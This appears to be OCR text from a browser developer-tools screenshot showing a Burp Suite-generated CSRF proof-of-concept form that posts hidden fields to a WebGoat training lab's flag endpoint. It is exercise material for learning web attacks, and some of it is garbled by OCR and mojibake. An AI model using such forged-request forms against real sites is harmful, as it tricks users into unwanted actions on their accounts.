 http://burp
火狐官方站点 新手上路 常用网址 JD 京东商城 Login Page
Submit request
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.56.101:8080/WebGoat/csrf/basic-get-flag" method="POST">
<input type="hidden" name="csrf" value="false">
<input type="hidden" name="submit" value="��¤�Ÿ¥�¯¢">
<input type="submit" value="Submit request">
</form>
1
<iframe id="mc-sidebar-container" style="top: 0px; padding: 0px; margin: 0px; z-index: 2147483646; po…rm:
translate3d(400px, 0px, 0px); width: 400px; height: 0px;"></iframe>
<iframe id="mc-topbar-container" style="top: 0px; padding: 0px; margin: 0px; z-index: 2147483646; po…orm: translate3d(0px,
-50px, 0px); height: 50px; width: 0px;"></iframe>
<iframe id="mc-toast-container" style="bottom: 0px; right: 0px; padding: 0px; margin: 0px; z-index:…m none; opacity: 0;
display: block; height: 0px; width: 0px;"></iframe>
元素
}